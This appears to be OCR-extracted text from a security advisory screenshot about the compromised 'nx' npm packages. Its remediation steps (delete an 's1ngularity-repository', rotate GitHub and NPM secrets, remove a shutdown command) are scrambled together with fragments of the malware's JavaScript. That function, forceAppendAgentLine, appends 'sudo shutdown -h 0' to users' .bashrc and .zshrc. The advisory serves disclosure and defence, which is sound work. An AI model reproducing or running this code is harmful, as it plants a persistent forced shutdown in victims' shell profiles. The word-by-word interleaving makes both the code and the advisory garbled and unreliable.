
  } 
catch
return
 { 
error
: 
String
Remedation
Anybody who uses the
packages should check:
nx
function
forceAppendAgentLine
(
) 
Check their GitHub account to see if a
const
 home = process.env.HOME || 
s1ngularit
repository was created, and
y-repository(-X)
delete it.
const
 files = [
'.bashrc'
, 
'.zshrc'
Rotate all their secrets, including GitHub, NPM,
const
 line = 
'sudo shutdown -h 
and any other secrets that exist in their
0'
environment variables. You can decode the
for
 (
const
 f 
of
base64 blob from the above repository to
const
determine which secrets were leaked.
try
Remove the added shutdown command from
const
 prefix = 
fs.existsSync(p) ? 
their shell profile to prevent the automatic
'\n'
 : 
''
      fs.appendFileSync(p, prefix + 
shutdown from occurring.